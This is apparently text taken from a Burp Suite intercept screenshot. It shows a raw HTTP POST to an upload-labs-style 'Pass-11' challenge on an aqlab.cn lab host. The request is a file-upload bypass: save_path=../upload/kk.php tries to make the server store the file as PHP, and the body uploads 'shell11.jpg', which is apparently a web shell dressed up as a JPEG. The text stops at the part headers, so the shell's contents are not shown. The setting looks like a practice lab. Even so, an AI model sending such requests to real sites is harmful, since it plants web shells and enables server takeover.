 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/kk.php HTTP/1.1
Host: zmie8016.ia.aqlab.cn
Content-Length: 317
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://zmie8016.ia.aqlab.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycvKPc09M74fVZDDN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://zmie8016.ia.aqlab.cn/Pass-11/index.php?save_path=../upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarycvKPc09M74fVZDDN
Content-Disposition: form-data; name="upload_file"; filename="shell11.jpg"
Content-Type: image/jpeg